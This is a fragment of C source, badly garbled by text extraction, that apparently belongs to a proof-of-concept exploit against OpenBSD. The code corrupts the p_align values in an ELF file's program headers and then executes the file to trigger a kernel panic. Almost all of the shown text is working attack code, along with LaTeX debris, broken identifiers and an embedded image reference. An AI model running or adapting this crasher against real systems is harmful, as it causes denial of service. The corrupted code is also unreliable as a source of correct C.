MAP FAILED) {
         perror("mmap");
        close(fd);
        exit(-1); }
    hdr = (E1f32 Ehdr * ) (elfptr);
    pht = (Elf32 Phdr *) (elfptr + hdr->e phoff);
    printf("[*] hdr->e_phoff:\t0x%.4x\n", hdr->e_phoff);
    printf("[*] hdr->e_phnum:\t0x%.4x\n", hdr->e_phnum);
    srand(time(NULL));
   r = \text{rand}();
    if(r \frac{6}{3} == 0){
#ifdef OpenBSD5_5
```

```
pht\lceil \frac{\text{targets}[0].\text{idx}}{p} \rceil.p_align = targets[0].p align;
        printf("[*] PHT[§d].p_align = 0x§x\n\\", targets[0].idx, pht[targets[0].idx].p_align);
#else // OpenBSD 5.2 didn't panic with 0xb16b00b5 in the last LOAD's p_align
        pht[targets[1].idx].p_align = targets[1].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n~\cdot~ targets[1].idx, pht[targets[1].idx].p_align);
#endif
   } else if(r \frac{6}{5} 3 == 1){
        pht\lceil \frac{\text{targets}[2]}{\text{idx}} \rceil.p_align = targets[2].p_align;
        printf("[*] PHT[%d].p_align = 0x%x\n", targets[2].idx, pht[targets[2].idx].p_align);
    } else {
         int p;
        for(p = 0; p < hdr->e phnum; p++, pht++)
            if(pht->p type == PT LOAD){
                 pht->p_align = targets[3].p_align;
                 printf("[*] PHT[%d].p_align = 0x%x\n\cdot n, p, pht->p_align);
 }
     }
    // Synchronize the ELF in memory and the file system
    if(msync(elfptr, 0, MS ASYNC) == -1){
         perror("msync");
         close(fd);
        ext(-1); }
    if(munmap(elfptr, statinfo.st size) == -1){
         perror("munmap");
         close(fd);
        ext(-1); }
    close(fd);
    printf("%s", pyramid);
    sleep(1);
    system(argv[1]);
    // Should never reach this point, however sometimes the OS didn't crash with
    // system() until the 2nd execution. Same behavior with execl and execv too.
```